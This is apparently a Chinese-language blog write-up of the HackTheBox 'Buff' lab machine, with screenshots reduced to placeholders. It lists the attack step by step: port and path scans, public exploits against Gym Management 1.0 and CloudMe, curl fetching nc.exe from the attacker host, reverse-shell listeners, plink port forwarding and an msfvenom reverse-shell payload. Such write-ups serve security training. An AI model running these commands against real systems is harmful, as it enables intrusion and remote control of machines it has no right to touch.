迟来的文章

HackTheBox_Buff

2020/07/27 16:23:58

前期工作



连接服务器,服务器连接代理





网络状态

靶机

信息收集



端口扫描

nmap -sT -Pn --top-port 1000 -sV -T5 10.10.10.198



Web路径扫描

gobuster dir -w /usr/share/wordlists/directory-list-2.3-medium.txt -x .php -u http://10.10.10.198:8080/

漏洞利用

代理浏览器

proxychains firefox



得到CMS相关信息



搜索相关漏洞

searchsploit Gym 1.0



执行EXP

proxychains python 48506.py http://10.10.10.198:8080/

获取Shell

权限提升





服务器开启HTTP服务

pythom -m SimpleHTTPServer 9900



下载nc与plink

1 | curl -O http://10.10.16.4:9900/nc.exe |



使用nc反弹shell

1 | nc -lvnp 9999 |



后台进程中发现CloudMe

tasklist | findstr CloudMe



该进程在本地开启了8888端口

netstat -ano | findstr 2556

使用plink进行端口转发

plink.exe -R 9901:127.0.0.1:8888 root@10.10.16.4 -pw YOUR_PASSWORD



查看服务器端口

netstat -antlp | grep 9901



搜索相关漏洞

searchsploit cloudme

使用EXP 44470.py

1 | searchsploit -m 44470.py |



使用msfvenom构造payload

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.4 LPORT=4444 -f c

修改payload,且修改端口为9901之后上传EXP至服务器

scp 44470.py root@hk:/root/



监听端口4444

nc -lvnp 4444

执行EXP

python 44470.py

提权成功



查看flag